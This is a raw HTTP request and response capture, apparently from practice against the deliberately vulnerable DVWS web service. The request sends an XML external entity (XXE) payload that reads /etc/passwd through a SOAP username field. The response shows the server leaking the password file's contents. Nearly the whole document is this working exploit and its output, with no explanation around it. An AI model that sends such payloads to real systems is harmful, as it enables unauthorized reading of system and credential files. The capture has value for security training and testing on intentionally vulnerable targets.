 POST /dvwsuserservice HTTP/1.1
Host: 47.
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Bearer
X-Requested-With: XMLHttpRequest
Content-Type: application/json;charset=utf-8
Referer: http://47.94.236.117/admin.html
Content-Length: 554
DNT: 1
Connection: close
<?xml version="1.0"?><!DOCTYPE Mikasa [<!ENTITY test SYSTEM  "file:///etc/passwd">]>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:Username soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<username xsi:type="xsd:string">&test;</username>
</urn:Username>
</soapenv:Body>
</soapenv:Envelope>
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/xml; charset=utf-8
4 Content-Length: 1490
5 ETag: W/"5d2-Eaqu1RE7wOg2I+UF4PNvWjpj9dY"
6 Date: Sat, 07 May 2022 12:30:16 GMT
7 Connection: close
8
9 <?xml version="1.0" encoding="UTF-8" standalone="
yes"?>
10 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <urn:UsernameResponse soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
14 <username xsi:type="xsd:string">User Not
Found:root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n